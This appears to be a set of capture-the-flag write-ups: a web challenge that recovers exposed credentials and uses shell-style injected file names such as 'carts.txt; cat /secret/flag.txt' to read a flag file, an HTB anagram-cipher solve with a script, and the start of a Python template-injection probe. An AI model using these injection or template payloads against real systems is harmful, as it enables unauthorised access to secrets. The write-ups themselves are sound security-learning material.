
Alright, that's much better. Let's check the `SMALL THOUGHTS` first.

Hmm, nothing important, even though there are hidden items in the list. It will simply display an alert message.
Let's go back and check `A BIT WORRIED`.

Interesting, there's a login form. `flag.txt` can be seen in the source as well.
```javascript<script> let sessionToken;
// Function to fetch the session token from the server function fetchSessionToken() { fetch('/get-session-token') .then(response => { if (!response.ok) { throw new Error('Failed to fetch session token.'); } return response.json(); }) .then(data => { sessionToken = data.token; // Call the function that initiates your application after fetching the session token initApplication(); }) .catch(error => { console.error('Error fetching session token:', error); }); }
// Function to initiate your application after fetching the session token function initApplication() { // Function to handle form submission for login document.getElementById('loginForm').addEventListener('submit', function(event) { event.preventDefault(); const username = this.querySelector('input[name="username"]').value.trim(); const password = this.querySelector('input[name="password"]').value.trim();
// Fetch user credentials using the session token fetch('/text/credentials/user.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('Failed to fetch user credentials.'); } return response.text(); }) .then(userContent => { // Fetch password credentials using the session token fetch('/text/credentials/pass.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('Failed to fetch password credentials.'); } return response.text(); }) .then(passContent => { const storedUsername = userContent.trim(); const storedPassword = passContent.trim();
if (username === storedUsername && password === storedPassword) { document.getElementById('uploadForm').style.display = 'block'; document.getElementById('loginForm').style.display = 'none'; } else { alert('Incorrect credentials. Please try again.'); } }) .catch(error => { alert(error.message); }); }) .catch(error => { alert(error.message); }); });
// Function to handle file name input blur event document.getElementById('fileNameInput').addEventListener('blur', function() { const fileName = this.value.trim(); if (fileName.includes('arbiter.txt; cat /secret/flag.txt') || fileName.includes('carts.txt; cat /secret/flag.txt') || fileName.includes('arbiter.txt; cat secret/flag.txt') || fileName.includes('carts.txt; cat secret/flag.txt') || fileName.includes('arbiter.txt;cat secret/flag.txt') || fileName.includes('carts.txt;cat secret/flag.txt')){ // Fetch secret flag using the session token fetch('/text/secret/flag.txt', { headers: { 'Authorization': `Bearer ${sessionToken}`, 'Secret': 'mynameisstanley' } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('carts.txt; cat arbiter.txt') || fileName.includes('carts.txt;cat arbiter.txt') || fileName.includes('arbiter.txt; cat arbiter.txt') || fileName.includes('arbiter.txt;cat arbiter.txt')) { fetch('/text/arbiter.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('arbiter.txt; cat carts.txt') || fileName.includes('arbiter.txt;cat carts.txt') || fileName.includes('carts.txt; cat carts.txt') || fileName.includes('carts.txt;cat carts.txt')) { fetch('/text/carts.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('flag.txt')) { alert('Sorry, you are not allowed to access that file.'); this.value = ''; } else { if (fileName !== '') { // Fetch file content using the session token fetch(`/text/${fileName}`, { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else { alert('Please enter a file name.'); } } });
// Function to handle file upload form submission document.getElementById('fileUploadForm').addEventListener('submit', function(event) { event.preventDefault(); const fileNameInput = document.getElementById('fileNameInput'); const fileName = fileNameInput.value.trim();
if (fileName !== '' && !fileName.includes('flag.txt')) { // Fetch file content using the session token fetch(`/text/${fileName}`, { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else { alert('Please enter a file name.'); } }); }
// Call the function to fetch the session token when the page loads window.addEventListener('load', fetchSessionToken);</script>```
So it calls `fetchSessionToken` then `initApplication` when the whole document was loaded.
Looking at `initApplication`, we can see it fetches the correct username and password then compares it with our input. So we can check the network requests and retrieve the correct credentials.


So it's `4dm1n` and `p4ssw0rd1sb0dy5n4tch3r5`
Alright, let's use it.

So looking at the source, we can call any of the following to get the flag.
```javascriptif (fileName.includes('arbiter.txt; cat /secret/flag.txt') || fileName.includes('carts.txt; cat /secret/flag.txt') || fileName.includes('arbiter.txt; cat secret/flag.txt') || fileName.includes('carts.txt; cat secret/flag.txt') || fileName.includes('arbiter.txt;cat secret/flag.txt') || fileName.includes('carts.txt;cat secret/flag.txt')){```

There's the flag!
Flag: `shctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}`
@rnhrdtbndct noticed an uninteded solution lol: - when using http://srv3.martiansonly.net:4444/text/secret/flag.txt , an error appears- but, if you add `/`, http://srv3.martiansonly.net:4444/text/secret/flag.txt/ , then it worksno session token and secret header needed haha
 |
> Weak and starved, you struggle to plod on. Food is a commodity at this stage, but you can’t lose your alertness - to do so would spell death. You realise that to survive you will need a weapon, both to kill and to hunt, but the field is bare of stones. As you drop your body to the floor, something sharp sticks out of the undergrowth and into your thigh. As you grab a hold and pull it out, you realise it’s a long stick; not the finest of weapons, but once sharpened could be the difference between dying of hunger and dying with honour in combat.
Let's take a look at what we've been given.
```plaintext!?}De!e3d_5n_nipaOw_3eTR3bt4{_THB```
The first thing I noticed, is that we can clearly see HTB, and both curly braces in the encrypted flag ourselves, meaning we have an anagram that we need to solve.
```pythonfrom secret import FLAG
flag = FLAG[::-1]
new_flag = ''
for i in range(0, len(flag), 3):
new_flag += flag[i+1] new_flag += flag[i+2] new_flag += flag[i]
print(new_flag)```
Here's the solution script:
```pythonencoded_flag = "!?}De!e3d_5n_nipaOw_3eTR3bt4{_THB"
decoded_flag = ''length = len(encoded_flag)
for i in range(0, length, 3): decoded_flag += encoded_flag[i+2] decoded_flag += encoded_flag[i] decoded_flag += encoded_flag[i+1]
original_flag = decoded_flag[::-1]print(original_flag)```
And the flag is:
```textHTB{4_b3tTeR_w3apOn_i5_n3edeD!?!}``` |
# antikythera
> Lost in the labyrinthine calculations of planetary motion, I stumbled upon an anomaly. Ancient Greek symbols, not our modern equations, whispered of celestial mechanics. Driven by a scientist's curiosity, I cracked their cryptic code. The unearthed knowledge, a testament to their forgotten ingenuity, fueled the creation of the "Greek Astronomical Calculator." This isn't just a tool for prediction; it's a portal to a bygone era's uncanny understanding of the cosmos> > http://antikythera.martiansonly.net> > Author: bl4ckp4r4d1s3
Solution:
No source file(s) was given. Let's check the challenge site...
Oh, displays via iframe, let's grab the link and access that directly instead.

Hmm, nothing striking in the source.
Let's try to submit `'` to initiate an error with SQL.

Oh, it only displayed the single quote back.
How about SSTI focusing on Python since it showed `gunicorn` as the webserver being used...

Oh, that worked!
Let's try `{{config.items()}}`
